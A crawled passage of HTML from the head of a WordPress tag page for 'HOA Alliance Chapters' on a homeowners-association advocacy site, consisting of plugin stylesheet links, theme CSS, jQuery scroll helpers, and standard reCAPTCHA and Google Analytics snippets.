

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hoaalliance.org/tag/hoa-alliance-chapters/
body_size: 31547
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>HOA Alliance Chapters | HOA ALLIANCE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hoaalliance.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta name="dlm-version" content="5.1.6"><link rel="icon" type="image/png" href="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-300x300.png">            <script src="https://www.google.com/recaptcha/api.js?render=6LftERopAAAAAFawxPSjMPRtRu2CzbIkJDt2IIKk"></script>
   <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HOA ALLIANCE &raquo; Feed" href="https://www.hoaalliance.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="HOA ALLIANCE &raquo; Comments Feed" href="https://www.hoaalliance.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HOA ALLIANCE &raquo; HOA Alliance Chapters Tag Feed" href="https://www.hoaalliance.org/tag/hoa-alliance-chapters/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.hoaalliance.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767650416' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767650416' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767650416' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/main.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/photoswipe/dist/photoswipe.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/photoswipe/dist/default-skin/default-skin.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-popup-photoswipe-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/popup-photoswipe.css?ver=1762811968' type='text/css' media='all' />
<style id='visual-portfolio-popup-photoswipe-inline-css' type='text/css'>
.vp-pswp .pswp__bg { background-color: #1e1e1e; }
/*# sourceURL=visual-portfolio-popup-photoswipe-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hoaalliance.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpea-wp-events-block-style2-css' href='https://www.hoaalliance.org/wp-content/plugins/wp-event-aggregator/assets/css/grid-style2.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.hoaalliance.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.hoaalliance.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.hoaalliance.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.hoaalliance.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.hoaalliance.org/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.hoaalliance.org/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://www.hoaalliance.org/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=5.1.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='patreon-wordpress-css-css' href='https://www.hoaalliance.org/wp-content/plugins/patreon-connect/assets/css/app.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.hoaalliance.org/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hoaalliance.org/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-aggregator-front-css' href='https://www.hoaalliance.org/wp-content/plugins/wp-event-aggregator/assets/css/wp-event-aggregator.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-aggregator-front-style2-css' href='https://www.hoaalliance.org/wp-content/plugins/wp-event-aggregator/assets/css/grid-style2.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='toastr-css-css' href='https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/vendor/toastr/css/toastr.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.hoaalliance.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-329253-css' href='https://www.hoaalliance.org/wp-content/uploads/elementor/css/post-329253.css?ver=1769508007' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-329580-css' href='https://www.hoaalliance.org/wp-content/uploads/elementor/css/post-329580.css?ver=1769508007' type='text/css' media='all' />
<link rel='stylesheet' id='uagb-block-css-css' href='https://www.hoaalliance.org/wp-content/uploads/uag-plugin/custom-style-blocks.css?ver=2.19.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.hoaalliance.org/wp-content/plugins/td-newsletter/style.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUbuntu+Condensed%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.hoaalliance.org/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hoaalliance.org/wp-content/themes/Newsmag/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.hoaalliance.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1046' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1046' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hoaalliance.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=971d5171b3e19fdd336fb9bcd8706cdex' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hoaalliance.org/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.hoaalliance.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742248829' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.hoaalliance.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742248837' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" data-cfasync="false" src="https://www.hoaalliance.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.hoaalliance.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.44.0" id="taxopress-frontend-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MR45BTT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.hoaalliance.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MR45BTT");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.hoaalliance.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hoaalliance.org/wp-json/wp/v2/tags/296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hoaalliance.org/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><style>@font-face {
            font-family: 'Libre Franklin Extra Bold';
            src: url('https://www.hoaalliance.org/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
                 url('https://www.hoaalliance.org/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
            font-weight: bold;
            }</style>        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                        body .rt-tpg-container .rt-loading,
            body #bottom-script-loader .rt-ball-clip-rotate {
                color: #0367bf !important;
            }

                    </style>
		            <style>
                .rt-container-fluid {
                    position: relative;
                }

                .rt-tpg-container .tpg-pre-loader {
                    position: relative;
                    overflow: hidden;
                }

                .rt-tpg-container .rt-loading-overlay {
                    opacity: 0;
                    visibility: hidden;
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    z-index: 1;
                    background-color: #fff;
                }

                .rt-tpg-container .rt-loading {
                    color: var(--tpg-primary-color);
                    position: absolute;
                    top: 40%;
                    left: 50%;
                    margin-left: -16px;
                    z-index: 2;
                    opacity: 0;
                    visibility: hidden;
                }

                .rt-tpg-container .tpg-pre-loader .rt-loading-overlay {
                    opacity: 0.8;
                    visibility: visible;
                }

                .tpg-carousel-main .tpg-pre-loader .rt-loading-overlay {
                    opacity: 1;
                }

                .rt-tpg-container .tpg-pre-loader .rt-loading {
                    opacity: 1;
                    visibility: visible;
                }


                #bottom-script-loader {
                    position: absolute;
                    width: calc(100% + 60px);
                    height: calc(100% + 60px);
                    z-index: 999;
                    background: rgba(255, 255, 255, 0.95);
                    margin: -30px;
                }

                #bottom-script-loader .rt-ball-clip-rotate {
                    color: var(--tpg-primary-color);
                    position: absolute;
                    top: 80px;
                    left: 50%;
                    margin-left: -16px;
                    z-index: 2;
                }

                .tpg-el-main-wrapper.loading {
                    min-height: 300px;
                    transition: 0.4s;
                }

                .tpg-el-main-wrapper.loading::before {
                    width: 32px;
                    height: 32px;
                    display: inline-block;
                    float: none;
                    border: 2px solid currentColor;
                    background: transparent;
                    border-bottom-color: transparent;
                    border-radius: 100%;
